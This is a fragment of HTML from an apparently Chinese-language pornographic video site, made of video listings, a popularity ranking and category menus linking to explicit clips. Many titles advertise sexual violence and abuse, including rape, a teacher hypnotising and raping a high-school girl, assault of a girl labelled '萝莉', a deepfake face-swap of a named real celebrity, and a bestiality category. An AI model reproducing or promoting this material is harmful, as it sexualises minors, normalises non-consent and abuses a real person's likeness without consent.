                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65548.html" title="π385 小少妇借精怀孕" data-original="https://pic.sex8sex844.com/20260110/r1V0TX7a/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65548.html" title="π385 小少妇借精怀孕">π385 小少妇借精怀孕</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65546.html" title="π353 提前过年？十月学习资料推荐" data-original="https://pic.sex8sex844.com/20260110/2Kg95pEJ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65546.html" title="π353 提前过年？十月学习资料推荐">π353 提前过年？十月学习资料推荐</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65543.html" title="START-316 マジックミラー号 スポーツ合宿に来ている禁欲中の運動部への性春お悩み相談 綾瀨天" data-original="https://pic.sex8sex844.com/20260110/AR9SxhC2/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65543.html" title="START-316 マジックミラー号 スポーツ合宿に来ている禁欲中の運動部への性春お悩み相談 綾瀨天">START-316 マジックミラー号 スポーツ合宿に来ている禁欲中の運動部への性春お悩み相談 綾瀨天</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65540.html" title="π378 母子家庭异常住宿日记" data-original="https://pic.sex8sex844.com/20260110/BpiozJh3/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65540.html" title="π378 母子家庭异常住宿日记">π378 母子家庭异常住宿日记</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65539.html" title="π387 强奸接力赛" data-original="https://pic.sex8sex844.com/20260110/A9ObnBea/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65539.html" title="π387 强奸接力赛">π387 强奸接力赛</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65537.html" title="π377 禽兽教师催眠爆操高中女生" data-original="https://pic.sex8sex844.com/20260110/E3dNun2z/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65537.html" title="π377 禽兽教师催眠爆操高中女生">π377 禽兽教师催眠爆操高中女生</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65533.html" title="WAAA-521 黑人英語會話NTR！外遇對象是大肉棒！可愛人妻迷上的絕倫中出內射野獸亂交派對 八森若菜" data-original="https://pic.sex8sex844.com/20260110/ey2usdT8/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65533.html" title="WAAA-521 黑人英語會話NTR！外遇對象是大肉棒！可愛人妻迷上的絕倫中出內射野獸亂交派對 八森若菜">WAAA-521 黑人英語會話NTR！外遇對象是大肉棒！可愛人妻迷上的絕倫中出內射野獸亂交派對 八森若菜</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65532.html" title="厨房来一发" data-original="https://pic.sex8sex844.com/20260110/AiPkgELp/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65532.html" title="厨房来一发">厨房来一发</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65528.html" title="肚兜小姨子！激情乳摇盛宴" data-original="https://pic.sex8sex844.com/20260110/eZqd72o0/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65528.html" title="肚兜小姨子！激情乳摇盛宴">肚兜小姨子！激情乳摇盛宴</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/41.html">更多国产视频<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                    <div class="hl-vod-rank hl-bg-site hl-col-xs-12 hl-col-sm-3 hl-col-md-20w hl-col-lg-2 clearfix">
    <div class="hl-rb-head clearfix">
        <h2 class="hl-rb-title">
            <a href="/index.php/label/rank.html">国产视频排行榜</a>
        </h2>
        <a class="hl-rb-more hl-text-muted hl-hide-sm hl-pull-right" href="/index.php/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
    </div>
    <div class="hl-rank-box hl-bg-subs">
        <div class="hl-rank-bgicon"><i class="iconfont hl-icon-jiangzhang"></i></div>
        <ul class="hl-rank-list hl-col-xs-12 clearfix">
                        <li>
                <a class="hl-lc-1" title="大学皮肤白皙漂亮的妹子和男友居家啪啪" href="/index.php/vod/detail/id/65523.html">
                <span class="hl-part-nums hl-num-1">1</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260110/VgZOdzfv/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">国产</span><span class="hl-item-name">大学皮肤白皙漂亮的妹子和男友居家啪啪</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="阿野-【唐伯虎 超嫩女友】跨年夜酒店狂操黑丝小女友" href="/index.php/vod/detail/id/65322.html">
                <span class="hl-part-nums hl-num-2">2</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260109/vTjeW5Gp/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">自拍</span><span class="hl-item-name">阿野-【唐伯虎 超嫩女友】跨年夜酒店狂操黑丝小女友</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="HND-946 僕が喘いだらベロキスで封じてチ○ポがバカになっても杭打ちピストンも中出しもやめてくれない接吻騎乗位お姉さん 美谷朱里" href="/index.php/vod/detail/id/64772.html">
                <span class="hl-part-nums hl-num-3">3</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260107/Pc0hr9PC/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">大秀</span><span class="hl-item-name">HND-946 僕が喘いだらベロキスで封じてチ○ポがバカになっても杭打ちピストンも中出しもやめてくれない接吻騎乗位お姉さん 美谷朱里</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="萝莉小樱 - 夜店失身惨遭性侵" href="/index.php/vod/detail/id/65028.html">
                <span class="hl-part-nums hl-num-4">4</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260107/pgzqBpzx/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">自拍</span><span class="hl-item-name">萝莉小樱 - 夜店失身惨遭性侵</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="91渣男 - 巨乳少妇情趣睡衣被操的大奶疯狂摇" href="/index.php/vod/detail/id/64807.html">
                <span class="hl-part-nums hl-num-5">5</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260106/oIoHFBTW/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">国产</span><span class="hl-item-name">91渣男 - 巨乳少妇情趣睡衣被操的大奶疯狂摇</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="AI换脸杨幂美女水晶屌插逼" href="/index.php/vod/detail/id/64785.html">
                <span class="hl-part-nums hl-num-6">6</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260106/LMur9iy0/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">明星</span><span class="hl-item-name">AI换脸杨幂美女水晶屌插逼</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="π353 提前过年？十月学习资料推荐" href="/index.php/vod/detail/id/65546.html">
                <span class="hl-part-nums hl-num-7">7</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260110/2Kg95pEJ/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">AV</span><span class="hl-item-name">π353 提前过年？十月学习资料推荐</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="IPZZ-543 重口味粉絲感謝祭 作為平日的回禮，對抖M男子展開細膩又惡趣味的痴女調教，兩天一夜不限次數的射精露營2025 古川穗花" href="/index.php/vod/detail/id/65374.html">
                <span class="hl-part-nums hl-num-8">8</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260109/kxZ1wdR7/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">大秀</span><span class="hl-item-name">IPZZ-543 重口味粉絲感謝祭 作為平日的回禮，對抖M男子展開細膩又惡趣味的痴女調教，兩天一夜不限次數的射精露營2025 古川穗花</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i>黑料区</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/42.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/43.html" class="hl-bg-subs hl-bg-hover">黑料网曝</a>
                                <a href="/index.php/vod/type/id/44.html" class="hl-bg-subs hl-bg-hover">精品探花</a>
                                <a href="/index.php/vod/type/id/45.html" class="hl-bg-subs hl-bg-hover">反差母狗</a>
                                <a href="/index.php/vod/type/id/46.html" class="hl-bg-subs hl-bg-hover">颜值正义</a>
                                <a href="/index.php/vod/type/id/47.html" class="hl-bg-subs hl-bg-hover">精品网红</a>
                                <a href="/index.php/vod/type/id/48.html" class="hl-bg-subs hl-bg-hover">熟女少妇</a>
                                <a href="/index.php/vod/type/id/49.html" class="hl-bg-subs hl-bg-hover">人兽乱交</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65617.html" title="ADN-463 晚上醒來老婆不在隔壁 想不到在新婚旅行的地點被渣男搭訕… 夏目彩春" data-original="https://pic.sex8sex844.com/20260110/BUn5ZcHO/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65617.html" title="ADN-463 晚上醒來老婆不在隔壁 想不到在新婚旅行的地點被渣男搭訕… 夏目彩春">ADN-463 晚上醒來老婆不在隔壁 想不到在新婚旅行的地點被渣男搭訕… 夏目彩春</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65601.html" title="ABF-084 子宮想要的河合明日菜懇求中出4場景 河合明日菜" data-original="https://pic.sex8sex844.com/20260110/qnqn2rec/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65601.html" title="ABF-084 子宮想要的河合明日菜懇求中出4場景 河合明日菜">ABF-084 子宮想要的河合明日菜懇求中出4場景 河合明日菜</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65600.html" title="APAK-253 騎乗位の天才！ドスケベ奥さま あさみさん（32） 締め付けグラインド＆子宮打撃騎乗！痙攣絶頂に狂う変態妻と淫乱ドM性交 激・肉欲不倫 水端麻美" data-original="https://pic.sex8sex844.com/20260110/zLF3TYOB/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65600.html" title="APAK-253 騎乗位の天才！ドスケベ奥さま あさみさん（32） 締め付けグラインド＆子宮打撃騎乗！痙攣絶頂に狂う変態妻と淫乱ドM性交 激・肉欲不倫 水端麻美">APAK-253 騎乗位の天才！ドスケベ奥さま あさみさん（32） 締め付けグラインド＆子宮打撃騎乗！痙攣絶頂に狂う変態妻と淫乱ドM性交 激・肉欲不倫 水端麻美</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65598.html" title="DASS-344 アナル拷●レズビアン 天晴乃愛 濱崎真緒" data-original="https://pic.sex8sex844.com/20260110/XYvVcCOM/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65598.html" title="DASS-344 アナル拷●レズビアン 天晴乃愛 濱崎真緒">DASS-344 アナル拷●レズビアン 天晴乃愛 濱崎真緒</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65596.html" title="DASS-367 外甥是我的男友！ 劈腿叔母三明治 東條實澪 森澤佳奈" data-original="https://pic.sex8sex844.com/20260110/YszUyoU9/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65596.html" title="DASS-367 外甥是我的男友！ 劈腿叔母三明治 東條實澪 森澤佳奈">DASS-367 外甥是我的男友！ 劈腿叔母三明治 東條實澪 森澤佳奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65594.html" title="BOBB-375 今だからこそ！夕季ちとせのJカップを究極の王道乳フェチプレイで徹底的に味わう！ Boin「夕季ちとせ」Box2 夕季千歲" data-original="https://pic.sex8sex844.com/20260110/tsizrP8D/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65594.html" title="BOBB-375 今だからこそ！夕季ちとせのJカップを究極の王道乳フェチプレイで徹底的に味わう！ Boin「夕季ちとせ」Box2 夕季千歲">BOBB-375 今だからこそ！夕季ちとせのJカップを究極の王道乳フェチプレイで徹底的に味わう！ Boin「夕季ちとせ」Box2 夕季千歲</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65592.html" title="CAWD-643 對同學的現役偶像明沙用催眠APP成為從順中出奴隸 西元明沙" data-original="https://pic.sex8sex844.com/20260110/eLomov6I/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65592.html" title="CAWD-643 對同學的現役偶像明沙用催眠APP成為從順中出奴隸 西元明沙">CAWD-643 對同學的現役偶像明沙用催眠APP成為從順中出奴隸 西元明沙</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65589.html" title="BOBB-407 白衣の爆乳Jcup天使 ナースコールで始まる秘密のおっぱい看護 Boin「永井マリア」Box2 永井瑪麗亞" data-original="https://pic.sex8sex844.com/20260110/ztERoojz/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65589.html" title="BOBB-407 白衣の爆乳Jcup天使 ナースコールで始まる秘密のおっぱい看護 Boin「永井マリア」Box2 永井瑪麗亞">BOBB-407 白衣の爆乳Jcup天使 ナースコールで始まる秘密のおっぱい看護 Boin「永井マリア」Box2 永井瑪麗亞</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65587.html" title="EBWH-038 地味OLが実は隠れLcupのエロ裏垢女子… 大嫌いな上司に仕組まれた相部屋で爆乳を揺らし寝取られる 新田雪" data-original="https://pic.sex8sex844.com/20260110/NOfn2vFc/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65587.html" title="EBWH-038 地味OLが実は隠れLcupのエロ裏垢女子… 大嫌いな上司に仕組まれた相部屋で爆乳を揺らし寝取られる 新田雪">EBWH-038 地味OLが実は隠れLcupのエロ裏垢女子… 大嫌いな上司に仕組まれた相部屋で爆乳を揺らし寝取られる 新田雪</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65574.html" title="MOND-244 與漂亮的附近太太 川上優" data-original="https://pic.sex8sex844.com/20260110/YS4KHiGe/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65574.html" title="MOND-244 與漂亮的附近太太 川上優">MOND-244 與漂亮的附近太太 川上優</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65569.html" title="MRSS-144 喝醉酒的老婆不小心走進去隔壁垃圾屋 搞不清楚狀況直接對中年大叔發情 然後就中出性愛了 波多野結衣" data-original="https://pic.sex8sex844.com/20260110/SoMvyYHz/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65569.html" title="MRSS-144 喝醉酒的老婆不小心走進去隔壁垃圾屋 搞不清楚狀況直接對中年大叔發情 然後就中出性愛了 波多野結衣">MRSS-144 喝醉酒的老婆不小心走進去隔壁垃圾屋 搞不清楚狀況直接對中年大叔發情 然後就中出性愛了 波多野結衣</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65553.html" title="PRED-469 再婚對象的兒子無法離乳…被搞授乳中出玩法的我 JULIA" data-original="https://pic.sex8sex844.com/20260110/ELxZt02d/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65553.html" title="PRED-469 再婚對象的兒子無法離乳…被搞授乳中出玩法的我 JULIA">PRED-469 再婚對象的兒子無法離乳…被搞授乳中出玩法的我 JULIA</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/42.html">更多黑料区<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/34.html"><i class="iconfont hl-icon-shipinku"></i>成人动漫</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/34.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65536.html" title="蒂法媚黑榨精MMD" data-original="https://pic.sex8sex844.com/20260110/jS6zs6ZI/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65536.html" title="蒂法媚黑榨精MMD">蒂法媚黑榨精MMD</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65535.html" title="蒂法洛克哈特肉穴被巨根反复顶撞" data-original="https://pic.sex8sex844.com/20260110/VjlBLbgS/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
